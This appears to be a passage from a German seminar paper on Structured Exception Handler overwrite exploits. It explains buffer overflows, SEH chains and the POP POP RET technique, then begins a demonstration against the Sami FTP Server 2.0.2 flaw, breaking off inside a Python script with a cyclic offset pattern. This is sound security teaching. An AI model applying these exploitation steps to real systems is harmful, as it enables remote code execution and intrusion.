

Department of Computer Science

Seminararbeit

# Structured Exception Handler Overwrites

## Seminar IT-Sicherheit: Penetration Testing

Eingereicht am:

4. Januar 2017 WS 2016/2017

Eingereicht von:

Philipp Normann E-mail: mail@philipp-normann.de

Betreut von: Prof. Dr. Gerd Beuster Fachhochschule Wedel Feldstraße 143 22880 Wedel Telefon: 04103 80-48-38 E-mail: gb@fh-wedel.de

# Inhaltsverzeichnis



# Abbildungsverzeichnis

<span id="page-2-0"></span>

# Einleitung **1**

<span id="page-3-0"></span>Wenn während der Ausführung eines Programms ein Fehler auftritt, wird eine Exception ausgelöst. Unter Windows wird daraufhin in einer Liste von Exception Handlern nach einer passenden Routine zur Fehlerbehandlung gesucht.

Gelingt es einem Angreifer während eines Speicherüberlaufs einen solchen Exception Handler zu uberschreiben, kann er die Kontrolle über die Ausführung des Programms erlangen. Diese Art des Angriffs wurde erstmalig von David Litchfield von NGS Software in einer Forschungsarbeit, die er im September 2003[\[6\]](#page-21-1) veröffentlichte, dokumentiert. Gegenüber herkömmlichen Speicherüberlaufs-Angriffen, bei denen eine Rücksprungadresse einer Funktion überschrieben wird, spielt es dabei keine Rolle, ob Stack Cookies, als Sicherheitsmaßnahme, aktiviert sind. Die erhöhte Flexibilität, die ein Angreifer dadurch erlangt, machen Structured Exception Handler so interessant.

In den folgenden Kapiteln wird ein Einblick in die genaue Funktionsweise eines solchen Exploits gegeben und auf mögliche Gegenmaßnahmen hingewiesen, die getroffen werden können, um Programme gegen solche Angriffe zu schützen.



<span id="page-4-0"></span>In dem folgenden Kapitel werden die Grundlagen erläutert, welche zum Verständnis eines Structured Exception Handler Overwrite (SEHO) Angriffs benötigt werden. Ein gewisses Grundverständnis uber die Funktionsweise von Computern wird allerdings trotzdem vorausgesetzt. ¨

## <span id="page-4-1"></span>2.1 Wie relevant ist diese Sicherheitslücke?

Seit der Veröffentlichung dieser Angriffstechnik im September 2003 von David Litchfield[\[6\]](#page-21-1) sind Structured Exception Handler Overwrites zu einer Standardwaffe der Angreifer geworden.

Aus einem Bericht von Microsoft aus dem Jahr 2009 geht hervor, dass etwa 20 % aller Exploits aus dem Metasploit Framework SEH Overwrites nutzen.[\[7\]](#page-21-2) Dies ist ein Indiz für deren nicht zu vernachlässigende Relevanz. Außerdem wird in diesem Bericht auf die immer häufiger auftretende Verwendung von SEHOs in diversen Browser Exploits hingewiesen.

Die jedoch wohl am besorgniserregendsten Tatsache ist, dass selbst die neuste Windows Version  $(Stand: 01.01.2017, Version 1607, Build 14393.0)$  in ihrer Standardkonfiguration nicht zuverlässig vor solchen Angriffen schützt. Daher ist die praktische Relevanz dieser Sicherheitslücke zum Zeitpunkt der Verfassung dieses Seminars durchaus gegeben.

# <span id="page-4-2"></span>2.2 Pufferüberlauf

Einem SEH Overwrite Exploit liegt immer ein Pufferuberlauf zugrunde. Daher werde ich im folgenden ¨ Abschnitt darauf eingehen wie ein solcher Speicherüberlauf in einem Computer ermöglicht wird und wie der grundlegende Ablauf dabei aussieht.

#### <span id="page-5-0"></span>2.2.1 Stapelspeicher

<span id="page-5-2"></span>Ein Stapelspeicher (Stack) ist eine vom Prozessor bereitgestellte, dynamische Datenstruktur, welche unter anderem dazu genutzt wird, Hochsprachenkonzepte wie Funktionsaufrufe mit Parametern und Ruckgabewerten zu realisieren. Dabei wird auf den Stapelspeicher im wesentlichen mithilfe von zwei ¨ Befehlen zugegriffen: PUSH wird verwendet um Elemente dem Stack hinzuzufügen und POP um das zuletzt hinzugefügte Element zu entfernen.[[5,](#page-21-3) Section 2.2.1: Stacks, Queues, and Deques]



Abbildung 2.1: Darstellung eines Stapelspeicher mit den Funktionen Push und Pop

Lokale Variablen werden ebenfalls auf dem Stack abgelegt und bilden in Verbindung mit Puffern die Grundlage für einen stapelbasierten Pufferüberlauf.

#### <span id="page-5-1"></span>2.2.2 Überlaufszenario

Ein Pufferüberlauf entsteht durch einen Fehler im Programm, der es ermöglicht eine zu große Datenmenge in einen dafür zu kleinen reservierten Puffer zu schreiben. Dies ist nur möglich, wenn das Programm keine Bereichsüberprüfungen vornimmt. Dadurch kann eine im Zielspeicher liegende Speicherstelle uberschrieben werden. Wie kann man diesen Fehler ausnutzen, um den Programmfluss ¨ einer Anwendung zu beeinflussen? Am besten lässt sich dies an einem Beispiel veranschaulichen:

```
char buffer [16];
\text{stropy}(\text{buffer}, \text{argv}[1]);
```
Quelltext 2.1: C-Codeschnipsel zur Veranschaulichung einer Pufferuberlauf Schwachstelle ¨

In dem vorliegenden Programm wird der Inhalt der argv[1] Variable in den buffer geschrieben, ohne das dabei die Länge des Arrays überprüft wird. Die Hauptursache für Pufferüberläufe ist die Verwendung von systemnahen Programmiersprachen wie C, die keine Möglichkeit bieten, die Grenzen von Speicherbereichen automatisch zu überwachen.

Was passiert nun, wenn die Länge des Inhalts von argv[1] die 16 Byte, die für ein 16 char langes Array in der Regel reserviert werden, übersteigt?

#### 2 Grundlagen

<span id="page-6-1"></span>

Abbildung 2.2: Ein reservierter Puffer wird mit einer zu großen Datenmenge beschrieben

Wie man sieht wird der Inhalt des Stacks, welcher sich nach der buffer Variable befindet, überschrieben. Dies könnte ein Angreifer beispielsweise dazu nutzen, um eine Rücksprungadresse zu überschreiben und damit Kontrolle über den Programmablauf zu erlangen. Dadurch könnte er beliebige Befehle auf der Zielmaschine ausführen.[[9\]](#page-21-4)

## <span id="page-6-0"></span>2.3 Was ist eine Exception?

Wenn während eines Programmablaufs ein Fehler auftritt, wird eine Exception ausgelöst. Um diesen Ausnahmezustand zu behandeln gibt es in den meisten Programmiersprachen das Konzept der Exception Handler. Dies sind Anweisungsblöcke oder eigene Funktionen, die versuchen den aufgetretenen Fehler zu behandeln. Falls kein passender Exception Handler gefunden wird, sturzt das ¨ Programm ab. In vielen Programmiersprachen wird dieses Konzept in Form von try/catch Blöcken bereitgestellt. Wobei try einen Anweisungsblock enthält, der eventuell einen Fehler verursachen kann und der catch Block die jeweilige Exception abfängt und behandelt.[\[10\]](#page-21-5)

```
try \{. . .
}
\text{catch} (Exception ex) {
. . .
}
```
Quelltext 2.2: try/catch Blöcke als Beispiel für Exceptionhandling in Java

# <span id="page-7-0"></span>2.4 Structured Exception Handler

Windows Systeme verwenden eine Technik namens Structured Exception Handler (SEH) um mit Programmfehlern während der Laufzeit umzugehen. SEHs haben Ähnlichkeiten mit try/catch Blöcken aus Java: Der Code wird ausgeführt und sobald im Programmablauf ein Fehler auftritt wird die Ausführung gestoppt und an den SEH weitergereicht. Jede Funktion kann eigene SEH Einträge haben.

<span id="page-7-1"></span>Ein SEH Eintrag ist 8 Byte lang und besteht aus einem Pointer zum nächsten SEH Eintrag (NSEH), gefolgt von der Speicheradresse des Exception Handlers. Die Liste aller SEH Einträge nennt sich SEH-Chain.<sup>[\[16\]](#page-21-6)</sup>



Abbildung 2.3: Eine verkettete Liste von Structured Exception Handlern (SEH-Chain)

**3**

# Theoretischer Exploit

<span id="page-8-0"></span>Nachdem nun die Grundlagen geklärt sein sollten, geht es weiter mit einer Erläuterung des allgemeinen Vorgehens bei einer Durchfuhrung eines SEH Overwrites. Außerdem wird gezeigt, wie ein Angreifer ¨ einen solchen Exploit dazu nutzen kann, um eigenen Shellcode auszuführen.

## <span id="page-8-1"></span>3.1 Überschreiben des Structured Exception Handler Pointers

Um die Kontrolle über den Ablauf des Programms zu erlangen, müsste ein Angreifer in der Theorie nur den SEH Handler mit einer eigenen Speicheradresse überschreiben und eine Exception auslösen. Dazu muss man zuerst mithilfe eines Assembler-Level-Debugger in der Zielanwendung die SEH-Chain im Speicher auffinden. Die identifizierte Speicheradresse kann genutzt werden, um den Offset von unserem Attack-String zu bestimmen. Dabei können Tools wie der Immunity Debugger[\[4\]](#page-21-7) in Verbindung mit dem mona.py Script[\[3\]](#page-21-8) enorm hilfreich sein.

<span id="page-8-2"></span>

Abbildung 3.1: Grobe Veranschaulichung eines Structured Exception Overwrites

Nachdem wir nun den Exception Handler überschrieben haben, müssen wir noch dafür sorgen, dass dieser ausgefuhrt wird. Der einfachste Weg das zu erzwingen ist eine Access-Violation zu erzeugen, ¨ indem wir mithilfe eines sehr langen Attack-Strings den Stack-Frame uberschreitet. ¨

Eine übliche Vorgehensweise, um die Ausführung in den eigenen Shellcode im Attack-String umzuleiten, ist die Verwendung eines sogenannten POP POP RET Gadgets. Diese Methode bedient sich einer bereits vorhandenen Anweisungssequenz aus einem geladenen Modul, um den Stack Pointer um 8 Byte zu erhöhen und die Speicheradresse, die an dieser Stelle liegt, in den Instruction Pointer zu laden. Ein solches Vorgehen wird als Return Oriented Programming (ROP) bezeichnet und kann ebenfalls zur Umgehung von Data Execution Prevention (DEP) verwendet werden. Die Adresse, die sich an dieser Stelle im Speicher befindet, verweist auf den ersten NSEH Eintrag der SEH-Chain.

<span id="page-9-1"></span>

Abbildung 3.2: Genaue Funktionsweise eines SEHO Exploits mit POP POP RET Sequenz

# <span id="page-9-0"></span>3.2 Ausführen von beliebigen Code

<span id="page-9-2"></span>Dieser Eintrag wird zuvor durch den Überlauf mit einem JMP Befehl beschrieben, der den Instruction Pointer um 6 Byte erhöht. Nun hat der Angreifer sein Ziel erreicht und der Shellcode wird  $a$ usgeführt. $[1]$  $[1]$ 



Abbildung 3.3: Beliebige Codeausfuhrung nach Sprung in eigenen Shellcode ¨

Fertige Shellcodes für diverse Zwecke können Angreifer beispielsweise aus dem Metasploit Frame-work[\[11\]](#page-21-10) beziehen. Ein prominentes Beispiel, welches häufig in Proof of Concept Exploits auftaucht, ist das Binden einer Shell auf einen gewünschten TCP Port.

**4**

# Praktische Demonstration

<span id="page-10-0"></span>Im folgenden Kapitel geht es darum, die erworbenen theoretische Kenntnisse in die Praxis umzusetzen und mithilfe eines SEH Overwrites Fernzugriff auf einen gefährdeten FTP-Server zu erlangen.

#### <span id="page-10-1"></span>4.1 Immunity Debugger

Zum Debuggen der Zielanwendung auf Assembler Ebene wird der Immunity Debugger verwendet. Dieser ist speziell für die Exploit-Entwicklung optimiert und bietet viele nützliche Tools zur Analyse von kompilierter Windows-Software. Außerdem bietet der Debugger eine umfangreiche Python Scripting-Anbindung, welche durch das verwendete mona.py Script genutzt wird.

<span id="page-10-2"></span>

[17:49:03] Process terminated, exit code 0

Terminated

Abbildung 4.1: Oberfläche des Immunity Debugger

#### <span id="page-11-0"></span>4.2 Targetbeschreibung

<span id="page-11-2"></span>Der Angriff wird auf eine aktuelle Windows VM durchgeführt. Dabei sind alle verfügbaren Updates installiert und der Windows Defender ist aktiviert.



Abbildung 4.2: Windows Versions Bildschirm der Target-VM

#### <span id="page-11-1"></span>4.3 Sami FTP Server 2.0.2 Buffer-Overflow Sicherheitslücke

Bei dem demonstrierten Exploit wird eine bekannte Sicherheitslücke in der Version 2.0.2 des Sami FTP Servers[\[8\]](#page-21-11) ausgenutzt. Sie ermöglicht es einem Angreifer, durch den Login mit einem zu langen Benutzernamen, einen Pufferüberlauf auszulösen.

<span id="page-11-3"></span>Der Überlauf tritt auf, sobald die GUI den Log (SamiFTP.binlog) zur Anzeige lädt. Dadurch, dass die Datei bei jedem Start geladen wird, ist der Angriff solange persistent, bis die entsprechende Datei entfernt oder geleert wird. In Verbindung mit einem SEH Overwrite ist es möglich, beliebige Befehle auf der Zielmaschine auszufuhren. Beispielsweise eine Shell auf einen bestimmten Port binden, um ¨ sich aus der Ferne einzuloggen. Die Sicherheitslücke hat die CVE-ID: CVE-2006-0441[[15\]](#page-21-12)



Abbildung 4.3: KarjaSoft Sami FTP Server 2.0.2 Oberfläche

#### <span id="page-12-0"></span>4.4 Demonstration eines Structured Exception Handler Overwrite

Zuerst müssen wir bestimmen, an welchen Stellen im Speicher sich die NSEH und SEH Einträge befinden. Dazu lässt sich mithilfe von !mona pattern\_create 1500 im Immunity Debugger ein zyklisches Muster mit einer Länge von 1500 Byte erzeugen. Dies kann genutzt werden um die Offsets zu den Einträgen herauszufinden.

```
\#!/ usr/bin/python
```
import socket

 $PAYLOAD =$ 

"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0 Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1A e2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag 3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5A k6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am 7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8 